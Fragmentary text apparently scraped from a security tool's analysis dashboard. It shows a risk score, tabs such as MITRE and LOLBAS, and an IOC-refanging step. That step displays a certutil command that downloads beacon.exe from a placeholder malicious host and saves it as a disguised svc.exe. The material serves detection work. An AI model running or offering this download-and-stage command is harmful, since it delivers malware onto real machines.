 PLES
admin@nivxray.com
LOGOUT
HELPFUL
MISS
LOW RISK · 19/100
GRAPH
MITRE
LOLBAS
RULES
IOCS
TI-HITS
OSINT
AI
FLOW
CHAIN
Running analysis
STEP 01 · refang-iocs
Defanged IOCs (hxxp / [.] / [@])
cmd.exe /c certutil.exe -urlcache -split -f https://ma
licious.example.net/beacon.exe C:\Users\Public\svc.exe
+ TRAINING NOTE